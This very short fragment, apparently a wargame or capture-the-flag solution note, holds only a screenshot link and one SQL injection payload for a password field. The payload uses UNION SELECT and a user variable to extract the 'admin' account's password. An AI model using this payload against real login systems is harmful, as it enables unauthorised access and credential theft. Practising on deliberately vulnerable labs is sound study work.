 ※ pw=' or (select @a:=pw where id='admin') union select @a#